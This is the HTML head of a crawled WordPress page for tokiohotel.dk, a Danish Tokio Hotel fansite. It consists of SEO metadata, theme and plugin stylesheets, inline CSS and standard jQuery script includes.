

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tokiohotel.dk/
body_size: 32037
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11"/>
    <link rel="alternate" type="application/rss+xml" title="tokiohoteldenmark RSS Feed"
          href="https://tokiohotel.dk/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="tokiohoteldenmark Atom Feed"
          href="https://tokiohotel.dk/feed/atom/"/>
    <link rel="pingback" href="http://tokiohotel.dk/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="http://tokiohotel.dk/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>tokiohoteldenmark - the official danish fansite</title>
	<meta name="description" content="the official danish fansite" />
	<link rel="canonical" href="https://tokiohotel.dk/" />
	<link rel="next" href="https://tokiohotel.dk/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="tokiohoteldenmark" />
	<meta property="og:description" content="the official danish fansite" />
	<meta property="og:url" content="https://tokiohotel.dk/" />
	<meta property="og:site_name" content="tokiohoteldenmark" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://tokiohotel.dk/","url":"https://tokiohotel.dk/","name":"tokiohoteldenmark - the official danish fansite","isPartOf":{"@id":"https://tokiohotel.dk/#website"},"description":"the official danish fansite","breadcrumb":{"@id":"https://tokiohotel.dk/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://tokiohotel.dk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://tokiohotel.dk/#website","url":"https://tokiohotel.dk/","name":"tokiohoteldenmark","description":"the official danish fansite","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tokiohotel.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="tokiohoteldenmark &raquo; Feed" href="https://tokiohotel.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="tokiohoteldenmark &raquo; Comments Feed" href="https://tokiohotel.dk/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='http://tokiohotel.dk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://tokiohotel.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='block-soledad-style-inline-css' type='text/css'>
.pchead-e-block{--pcborder-cl:#dedede;--pcaccent-cl:#6eb48c}.heading1-style-1>h1,.heading1-style-2>h1,.heading2-style-1>h2,.heading2-style-2>h2,.heading3-style-1>h3,.heading3-style-2>h3,.heading4-style-1>h4,.heading4-style-2>h4,.heading5-style-1>h5,.heading5-style-2>h5{padding-bottom:8px;border-bottom:1px solid var(--pcborder-cl);overflow:hidden}.heading1-style-2>h1,.heading2-style-2>h2,.heading3-style-2>h3,.heading4-style-2>h4,.heading5-style-2>h5{border-bottom-width:0;position:relative}.heading1-style-2>h1:before,.heading2-style-2>h2:before,.heading3-style-2>h3:before,.heading4-style-2>h4:before,.heading5-style-2>h5:before{content:'';width:50px;height:2px;bottom:0;left:0;z-index:2;background:var(--pcaccent-cl);position:absolute}.heading1-style-2>h1:after,.heading2-style-2>h2:after,.heading3-style-2>h3:after,.heading4-style-2>h4:after,.heading5-style-2>h5:after{content:'';width:100%;height:2px;bottom:0;left:20px;z-index:1;background:var(--pcborder-cl);position:absolute}.heading1-style-3>h1,.heading1-style-4>h1,.heading2-style-3>h2,.heading2-style-4>h2,.heading3-style-3>h3,.heading3-style-4>h3,.heading4-style-3>h4,.heading4-style-4>h4,.heading5-style-3>h5,.heading5-style-4>h5{position:relative;padding-left:20px}.heading1-style-3>h1:before,.heading1-style-4>h1:before,.heading2-style-3>h2:before,.heading2-style-4>h2:before,.heading3-style-3>h3:before,.heading3-style-4>h3:before,.heading4-style-3>h4:before,.heading4-style-4>h4:before,.heading5-style-3>h5:before,.heading5-style-4>h5:before{width:10px;height:100%;content:'';position:absolute;top:0;left:0;bottom:0;background:var(--pcaccent-cl)}.heading1-style-4>h1,.heading2-style-4>h2,.heading3-style-4>h3,.heading4-style-4>h4,.heading5-style-4>h5{padding:10px 20px;background:#f1f1f1}.heading1-style-5>h1,.heading2-style-5>h2,.heading3-style-5>h3,.heading4-style-5>h4,.heading5-style-5>h5{position:relative;z-index:1}.heading1-style-5>h1:before,.heading2-style-5>h2:before,.heading3-style-5>h3:before,.heading4-style-5>h4:before,.heading5-style-5>h5:before{content:"";position:absolute;left:0;bottom:0;width:200px;height:50%;transform:skew(-25deg) translateX(0);background:var(--pcaccent-cl);z-index:-1;opacity:.4}.heading1-style-6>h1,.heading2-style-6>h2,.heading3-style-6>h3,.heading4-style-6>h4,.heading5-style-6>h5{text-decoration:underline;text-underline-offset:2px;text-decoration-thickness:4px;text-decoration-color:var(--pcaccent-cl)}
/*# sourceURL=http://tokiohotel.dk/wp-content/themes/soledad/inc/block/heading-styles/build/style.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://tokiohotel.dk/wp-content/uploads/font-awesome/v5.15.3/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://tokiohotel.dk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='http://tokiohotel.dk/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://tokiohotel.dk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Abel%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRaleway%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.6.7' type='text/css' media='' />
<link rel='stylesheet' id='penci-main-style-css' href='http://tokiohotel.dk/wp-content/themes/soledad/main.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-swiper-bundle-css' href='http://tokiohotel.dk/wp-content/themes/soledad/css/swiper-bundle.min.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='http://tokiohotel.dk/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='http://tokiohotel.dk/wp-content/themes/soledad/css/penci-icon.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='http://tokiohotel.dk/wp-content/themes/soledad/style.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='http://tokiohotel.dk/wp-content/themes/soledad/css/social-counter.css?ver=8.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://tokiohotel.dk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://tokiohotel.dk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1095-css' href='http://tokiohotel.dk/wp-content/uploads/elementor/css/post-1095.css?ver=1768925211' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='http://tokiohotel.dk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='penci-recipe-css-css' href='http://tokiohotel.dk/wp-content/plugins/penci-recipe/css/recipe.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
/*# sourceURL=font-awesome-official-v4shim-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://tokiohotel.dk/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752561275' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://tokiohotel.dk/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752561286' type='text/css' media='all' />
<script type="text/javascript" src="http://tokiohotel.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tokiohotel.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tokiohotel.dk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tokiohotel.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Soledad 8.6.7" />
	<style type="text/css">
																											</style>
